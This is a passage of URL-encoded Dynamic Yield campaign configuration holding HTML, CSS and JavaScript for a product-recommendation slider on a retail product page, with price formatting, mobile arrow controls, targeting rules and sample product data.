s__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%0A%20%20%20%20%20%20%20%20%20%20aria-label=%22$%7Bname%7D%20(opens%20in%20new%20window)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$D_PDP_RR$%22%20media=%22(min-width:%201280px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$TL_PDP_RR$%22%20media=%22(min-width:%201024px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$TP_PDP_RR$%22%20media=%22(min-width:%20768px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20src=%22$%7Bimg_url%7D?$M_PDP_RR$%22%20alt=%22$%7Bname%7D%22%20class=%22dy-recommendation-product__image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%20rec_price%22%20data-dy-was-price=%22$%7BwasPrice%7D%22%20data-dy-sale='$%7Bsale%7D'%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7Bprice%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2016px;%0A%7D%0A%0A/*%20START%20OF%20TITLE%20AND%20MOBILE%20ARROWS%20CSS%20*/%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title-container%20%7B%0A%20%20display:%20flex;%0A%20%20flex-wrap:%20wrap;%0A%20%20margin-bottom:%2016px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.slider__header--title%20%7B%0A%20%20font-family:%20'ivyora-display',%20'Times%20New%20Roman',%20'serif';%0A%20%20font-size:%2018px;%0A%20%20line-height:%2026px;%0A%20%20flex:%201;%0A%20%20min-width:%2060%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20%7B%0A%20%20display:%20flex;%0A%20%20position:%20relative;%0A%20%20width:%20auto;%0A%20%20z-index:%201;%0A%20%20justify-content:%20flex-end;%0A%20%20pointer-events:%20none;%0A%20%20align-items:%20center;%0A%20%20flex-direction:%20row;%0A%20%20flex-shrink:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200;%0A%20%20cursor:%20pointer;%0A%20%20width:%20auto;%0A%20%20height:%20auto;%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20min-height:%20auto;%0A%20%20flex-direction:%20row;%0A%20%20font-weight:%20400;%0A%20%20margin:%200%200%200%2016px;%0A%20%20text-align:%20left;%0A%20%20text-decoration:%20underline;%0A%20%20text-transform:%20none;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow-icon%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20justify-content:%20center;%0A%20%20flex-basis:%20auto;%0A%20%20height:%2016px;%0A%20%20width:%2016px;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row;%0A%20%20position:%20relative;%0A%20%20z-index:%201;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20'';%0A%20%20position:%20absolute;%0A%20%20top:%2050%25;%0A%20%20left:%2050%25;%0A%20%20transform:%20translate(-50%25,%20-50%25);%0A%20%20width:%2032px;%0A%20%20height:%2032px;%0A%20%20z-index:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png');%0A%20%20background-size:%20contain;%0A%20%20background-repeat:%20no-repeat;%0A%20%20background-position:%20center;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.mobile-title-arrows%20.slider__arrow%5Baria-disabled=%22true%22%5D%20%7B%0A%20%20opacity:%200.2;%0A%20%20cursor:%20default;%0A%7D%0A/*%20END%20OF%20TITLE%20AND%20MOBILE%20ARROWS%20CSS%20*/%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20picture%20%7B%0A%20%20display:%20flex;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20height:%20auto;%0A%20%20margin-bottom:%208px;%0A%20%20display:%20block;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20-webkit-line-clamp:%202;%0A%20%20line-clamp:%202;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%20%20height:%2036px;%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20color:%20#1E1E1E;%0A%20%20margin-bottom:%204px;%0A%7D%0A%0A/*%20START%20OF%20PRICING%20CSS%20*/%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20color:%20#1E1E1E;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_was_price%20%7B%0A%20%20text-decoration:%20line-through;%0A%20%20display:%20inline-flex;%0A%20%20padding-right:%205px;%0A%20%20font-size:%2014px;%0A%20%20line-height:%2018px;%0A%20%20letter-spacing:%200.5px;%0A%20%20margin-bottom:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.rec_price--discounted%20%7B%0A%20%20color:%20#89231f;%0A%7D%0A/*%20END%20OF%20PRICING%20CSS%20*/","const%20root%20=%20document.querySelector(%22#dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AaddCurrencyToPrices();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%0A%20%20//%20Initialize%20mobile%20arrows%20functionality%0A%20%20initMobileArrows(slider);%0A%0A%20%20/*%20Extra%20fix%20for%20sale%20*/%0A%20%20const%20price%20=%20root.querySelectorAll(%22.rec_price%22);%0A%20%20price?.forEach(pContainer%20=%3E%20%7B%0A%20%20%20%20const%20wasPrice%20=%20pContainer?.getAttribute(%22data-dy-was-price%22)?.trim();%0A%0A%20%20%20%20if%20(wasPrice%20&&%20wasPrice.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20let%20newElement%20=%20document.createElement(%22p%22);%0A%20%20%20%20%20%20newElement.classList.add(%22dy-recommendation-product__detail%22,%20%22rec_was_price%22);%0A%0A%20%20%20%20%20%20//%20Use%20our%20new%20function%20to%20handle%20currency%20replacement%0A%20%20%20%20%20%20newElement.textContent%20=%20removeCurrencyFromWasPrice(wasPrice);%0A%0A%20%20%20%20%20%20//%20Insert%20the%20WAS%20price%20after%20the%20price%20container%0A%20%20%20%20%20%20pContainer.insertAdjacentElement(%22beforebegin%22,%20newElement);%0A%0A%20%20%20%20%20%20//%20Add%20the%20discounted%20class%20to%20the%20price%20container%0A%20%20%20%20%20%20pContainer.classList.add(%22rec_price--discounted%22);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D);%0A%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20Array.from(container.querySelectorAll(%22.dy-recommendation-product__detail--price%22)).forEach(function%20(el)%20%7B%0A%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%7D);%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%20%7B%0A%20%20//%20Convert%20to%20float%20first%20to%20handle%20numeric%20values%20properly%0A%20%20var%20numFloat%20=%20parseFloat(num);%0A%20%20//%20Format%20to%20always%20have%202%20decimal%20places%0A%20%20var%20formattedNum%20=%20numFloat.toFixed(2);%0A%20%20var%20str%20=%20formattedNum.toString().split(%22.%22);%0A%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20%22$1%22%20+%20integrSeperator);%0A%20%20%7D%0A%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20%22$1%22);%0A%20%20%7D%0A%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,%20%22$%7BThousands%20Separator%7D%22,%20%22$%7BDecimal%20Separator%7D%22);%0A%20%20//%20Trim%20any%20spaces%20from%20the%20sign%20to%20ensure%20no%20extra%20spaces%0A%20%20sign%20=%20sign.trim();%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join(%22%22);%0A%7D%0A%0A//%20Function%20to%20remove%20existing%20currency%20symbol%20and%20replace%20with%20CURRENCY_SIGN%0Afunction%20removeCurrencyFromWasPrice(priceString)%20%7B%0A%20%20if%20(!priceString%20%7C%7C%20typeof%20priceString%20!==%20%22string%22)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%0A%20%20//%20Remove%20common%20currency%20symbols%20(%C2%A3,%20$,%20%E2%82%AC,%20etc.)%20and%20any%20spaces%0A%20%20const%20numericPart%20=%20priceString.replace(/%5B%C2%A3$%E2%82%AC%C2%A5%E2%82%B9%E2%82%BD%E2%82%A9%E2%82%B4%E2%82%A6%E2%82%BA%E2%82%BC%E2%82%B8%E2%82%BF%5D/g,%20%22%22).trim();%0A%0A%20%20//%20If%20the%20default%20currency%20is%20already%20being%20used%20and%20no%20change%20is%20needed,%20return%20as%20is%0A%20%20if%20(CURRENCY_SIGN%20===%20DEFAULT_CURRENCY)%20%7B%0A%20%20%20%20return%20priceString;%0A%20%20%7D%0A%0A%20%20//%20Apply%20the%20new%20currency%20symbol%20based%20on%20position%0A%20%20if%20(CURRENCY_POSITION%20===%20POSITION_PREFIX)%20%7B%0A%20%20%20%20return%20CURRENCY_SIGN%20+%20numericPart;%0A%20%20%7D%20else%20%7B%0A%20%20%20%20return%20numericPart%20+%20CURRENCY_SIGN;%0A%20%20%7D%0A%7D%0A%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%20%20var%20ITEMS_TO_DISPLAY%20=%20parseInt('$%7BProducts%20To%20Display%7D');%0A%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20spaceBetween:%208,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY%20:%201,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A%0A%0A%0A%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows%5Bdata-slider-id=%22$%7BdyVariationId%7D%22%5D');%0A%20%20if%20(!mobileArrowsContainer)%20return;%0A%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--previous%22);%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector(%22.mobile-slider-arrow--next%22);%0A%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%0A%20%20//%20Listen%20for%20slider%20events%20to%20update%20arrow%20states%0A%20%20slider.on(%22slideChange%22,%20function%20()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%0A%20%20prevButton.setAttribute(%22aria-disabled%22,%20isBeginning);%0A%20%20nextButton.setAttribute(%22aria-disabled%22,%20isEnd);%0A%7D%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D,%22sku%22:%7B%22value%22:%223542444081230%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D,%22name%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D,%22price%22:%7B%22value%22:%22551.6%22%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22wasPrice%22:%7B%22value%22:%22%25A340.00%22%7D,%22sale%22:%7B%22value%22:%22true%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Products%20To%20Display%22:%7B%22value%22:%223%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:280574,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22name%22:%22name%22,%22img_url%22:%22image_url%22,%22wasPrice%22:%22display_was_price%22,%22sale%22:%22sale%22,%22price%22:%22price%22%7D,%22numOfItems%22:6,%22translations%22:%7B%7D%7D%7D%7D","OPTI697 - PDP - Product recc’s peeking (Desktop) - final","OPTI697 - PDP - Product recc’s peeking (Desktop) - LIVE 15/1/26",".layout-limiter--pdp",".standard-pdp__customer-viewed","_ProductFeaturesViews",'{"conditions":[],"relation":"AND","negation":false}','{"conditions":[{"field":"categories","method":"equals","relation":"OR","type":"string","values":["candles-and-fragrance"],"multi":true}],"negation":true,"relation":"AND"}',"Fixed%20targeting%2016-1-26","B%20-%20Existing%20(but%20client%20side)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22reccs-widget-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Ch2%20class=%22dy-recommendations__title%20slider__header--title%22%3E$%7BTitle%7D%3C/h2%3E%0A%20%20%20%20%3C!--%20Mobile%20Pagination%20Arrows%20(Inside%20Title%20Container)%20--%3E%0A%20%20%20%20%3Cdiv%20class=%22slider__arrows%20slider__arrows--auto%20slider__arrows--force%20mobile-only-arrows%20mobile-title-arrows%22%0A%20%20%20%20%20%20data-slider-id=%22$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--previous%20mobile-slider-arrow--previous%22%0A%20%20%20%20%20%20%20%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Previous%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--next%20mobile-slider-arrow--next%22%0A%20%20%20%20%20%20%20%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Next%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%20rec_name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%20rec_price%22%20data-dy-has-sale-pricing=%22$%7Bsale%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20data-dy-was-price=%22$%7Bdisplay_was_price%7D%22%20data-dy-display-price=%22$%7Bdisplay_price%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7Bdisplay_price%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22swatch-container%22%20data-dy-swatch-img=%22$%7BswatchImgUrl%7D%22%20data-dy-display-color=%22$%7BdisplayColor%7D%22%3E%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--rating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22review-rating-value%22%20style=%22display:%20none;%22%3E$%7BreviewAvgRating%7D%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22review-count-value%22%20style=%22display:%20none;%22%3E$%7BreviewCount%7D%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%20slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E%0A","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20margin-bottom:%2050px%20!important;%0A%20%20position:%20relative;%0A%7D%0A%0A/*%20START%20OF%20PDP%20ONLY%20LAYOUT-LIMITER%20EXTENSION%20CSS%20*/%0A@media%20screen%20and%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20%20%20/*%20max-width:%201312px;%20*/%0A%20%20%20%20margin:%200%20auto;%0A%20%20%7D%0A%7D%0A%0A/*%20@media%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20%20%20padding-inline:%2024px;%0A%20%20%7D%0A%7D%20*/%0A@media%20screen%20and%20(min-width:%201280px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D.reccs-widget-container%20%7B%0A%20%20%20%20max-width:%201760px;%0A%20%20%20%20/*%2060px%20on%20the%20main%20pdp%20limiter%20but%20we%20have%2016px%20padding%20on%20the%20slider%20container,%20and%20for%20some%20reason%20dont%20need%20the%20full%2060px%20*/%0A%20%20%20%20padding-left:%208px;%0A%20%20%20%20padding-right:%208px;%0A%20%20%7D%0A%7D%0A/*%20END%20OF%20PDP%20ONLY%20LAYOUT-LIMITER%20EXTENSION%20CSS%20*/%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20position:%20relative;%0A%20%20margin:%200%200%200%2016px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#1e1e1e;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20left;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20max-height:%20400px;%0A%20%20margin-bottom:%208px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%2032px;%20%0A%20%20width:%2032px;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%2016px;%0A%20%20background-image:%20url('https://cdn-eu.dynamicyield.com/api/9881118/images/14d9758bc6c55__prev-chevrons.png');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20left:%20aut